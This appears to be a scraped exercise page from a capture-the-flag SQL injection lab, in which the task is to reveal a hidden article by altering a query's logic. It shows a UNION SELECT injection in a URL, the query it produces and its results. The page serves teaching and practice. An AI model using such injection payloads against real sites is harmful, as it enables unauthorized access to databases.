 Bypass restrictions
Answer
Next
Try and show article id 2 by changing the logic of the query.
https://acuhungf.eu1.ctfio.com/article?id=1' UNION SELECT 1,2,3,4;--
GO
Article One
This is the public article...
select * from articles where released=1 and id='1' UNION SELECT 1,2,3,4;--'
SQL Results
id released title content
1 1 Article One This is the public article...
1 2 3 4